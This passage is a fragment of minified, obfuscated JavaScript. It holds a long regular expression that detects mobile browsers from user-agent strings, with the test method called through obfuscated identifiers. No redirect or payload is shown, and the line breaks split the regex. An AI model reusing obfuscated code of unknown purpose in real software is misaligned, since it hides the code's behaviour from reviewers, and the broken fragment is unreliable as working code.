
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|ji